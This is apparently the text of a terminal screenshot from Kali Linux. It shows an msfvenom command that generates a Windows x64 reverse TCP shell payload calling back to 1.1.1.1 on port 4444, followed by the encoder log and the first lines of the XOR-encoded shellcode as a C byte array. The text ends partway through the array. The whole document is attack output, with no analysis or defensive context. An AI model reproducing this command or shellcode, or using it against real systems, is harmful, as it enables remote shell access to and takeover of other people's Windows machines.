 ┌──(user㉿kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=1.1.1.1 LPORT=4444 -f c -b "
\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0
x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 503 (iteration=0)
x64/xor chosen with final size 503
Payload size: 503 bytes
Final size of c file: 2144 bytes
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xc6\xff\xff\xff\x48\x8d\x05\xef"
"\xff\xff\xff\x48\xbb\x26\x98\xcb\x69\xf1\x17\x60\xfe\x48"
"\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xda\xd0\x48"
"\x8d\x01\xff\xa0\xfe\x26\x98\x8a\x38\xb0\x47\x32\xaf\x70"
"\xd0\xfa\xbb\x94\x5f\xeb\xac\x46\xd0\x40\x3b\xe9\x5f\xeb"
"\xac\x06\xd0\x40\x1b\xa1\x5f\x6f\x49\x6c\xd2\x86\x58\x38"
"\x5f\x51\x3e\x8a\xa4\xaa\x15\xf3\x3b\x40\xbf\xe7\x51\xc6"